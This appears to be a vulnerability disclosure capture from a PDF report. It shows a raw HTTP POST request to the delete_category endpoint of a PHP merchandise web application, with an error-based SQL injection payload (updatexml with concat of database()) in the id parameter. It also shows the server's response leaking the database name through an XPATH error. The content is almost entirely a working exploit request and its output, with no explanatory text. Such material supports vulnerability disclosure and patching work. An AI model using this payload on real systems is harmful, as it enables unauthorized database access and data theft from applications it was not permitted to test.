 Raw Params Headers Hex
POST
/vloggers_merch/classes/Master.php?f=delete_category
HTTP/1.1
Host: 192.168.1.19
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64;
rv:46.0) Gecko/20100101 Firefox/46.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
http://192.168.1.19/vloggers_merch/admin/?page=maintenan
ce/category
Content-Length: 65
Cookie: PHPSESSID=n23o4bgngdq5q3js6l0a0i6r6k
Connection: close
id=2' and updatexml(1,concat(0x7e,(select
database()),0x7e),0)--+
Raw Headers Hex
HTTP/1.1 200 OK
Date: Thu, 05 May 2022 03:57:39 GMT
Server: Apache/2.4.48 (Win64) OpenSSL/1.1.1k PHP/8.0.7
X-Powered-By: PHP/8.0.7
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Access-Control-Allow-Origin: *
Content-Length: 71
Connection: close
Content-Type: text/html; charset=UTF-8
{"status":"failed","error":"XPATH syntax error: '~vloggers_merch_db~'"}